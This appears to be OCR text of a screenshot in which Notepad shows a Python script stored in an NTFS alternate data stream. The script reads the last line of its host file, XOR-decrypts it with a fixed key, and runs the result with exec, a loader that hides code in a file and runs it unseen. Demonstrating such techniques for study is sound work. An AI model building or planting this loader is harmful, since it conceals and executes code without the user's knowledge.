 C:\Users\ >notepad _variant_ads_181.
py:decrypt_hide.py:$DATA
_variant_ads_181.py:decrypt_hide.p
File Edit View
def decrypt_code(encrypted_code, key):
    decrypted_code = []
    for char in encrypted_code:
        decrypted_char = chr(ord(char) ^ key)
        decrypted_code.append(decrypted_char)
    return ''.join(decrypted_code)
def decrypt_and_execute():
    file_name = sys.argv[0].split(":")[0]  # Retrieve the file name of the default stream
    with open(file_name, 'r', encoding='utf-8') as file:
        lines = file.readlines()
    encrypted_code = lines[-1][1:-1]
    key = 181
    decrypted_code = decrypt_code(encrypted_code, key)
    print("===========",decrypted_code)
    exec(decrypted_code[1:])
print("starts here")
decrypt_and_execute()
Ln 1, Col 1 100% Windows (CRLF) UTF-8